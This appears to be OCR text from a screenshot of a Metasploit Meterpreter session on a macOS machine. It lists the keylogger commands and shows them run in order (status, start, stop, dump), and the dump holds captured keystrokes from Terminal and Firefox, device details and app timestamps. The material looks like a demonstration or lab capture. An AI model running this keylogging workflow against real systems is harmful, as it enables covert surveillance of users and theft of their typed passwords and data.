 Command Description
------- -----------
keylogger_dump Retrieve keylogged data
keylogger_release Free keylogged data instead of downloading
keylogger_start Start keylogging
keylogger_status View keylogging status
keylogger_stop Stop keylogging
meterpreter > keylogger_status
[*] Keylogger capture is currently: inactive
meterpreter > keylogger_start
[*] Keylogger capture started
meterpreter > keylogger_status
[*] Keylogger capture is currently: active
meterpreter > keylogger_stop
[*] Keylogger capture stopped
meterpreter > keylogger_dump
========== Devices/5-3-2018/Time Stamps ==========
Connected - Monday, March 5, 2018 at 10:03:07 AM Central Standard Time <IOHIDDevice 0x7fa8b4000010 [0x7fffa24b0980] 'ClassName=IOU
SBHostHIDDevice' Transport=USB VendorID=1241 ProductID=41265 Manufacturer=HOLTEK Product=USB-HID Keyboard PrimaryUsagePage=1 Prima
ryUsage=6 ReportInterval=8000>
Connected - Monday, March 5, 2018 at 10:03:07 AM Central Standard Time <IOHIDDevice 0x7fa8b243d1b0 [0x7fffa24b0980] 'ClassName=IOU
SBHostHIDDevice' Transport=USB VendorID=1241 ProductID=41265 Manufacturer=HOLTEK Product=USB-HID Keyboard PrimaryUsagePage=1 Prima
ryUsage=2 ReportInterval=8000>
========== Key/5-3-2018/Terminal ==========
Monday, March 5, 2018 at 10:03:49 AM Central Standard Time
\UPARROW\DELETE|BACKSPACE\DELETE|BACKSPACE\DELETE|BACKSPACE\DELETE|BACKSPACEop
========== Key/5-3-2018/Firefox ==========
Monday, March 5, 2018 at 10:03:23 AM Central Standard Time
archive.org
geocities.com
========== App/5-3-2018/Time Stamps of Apps ==========
Monday, March 5, 2018 at 10:03:14 AM Central Standard Time Firefox
Monday, March 5, 2018 at 10:03:48 AM Central Standard Time Terminal
meterpreter >
[03-05-2018 10:05:35.958s] [mettle.c:74] Heartbeat
[03-05-2018 10:05:40.957s] [mettle.c:74] Heartbeat
Google Drive
screen shots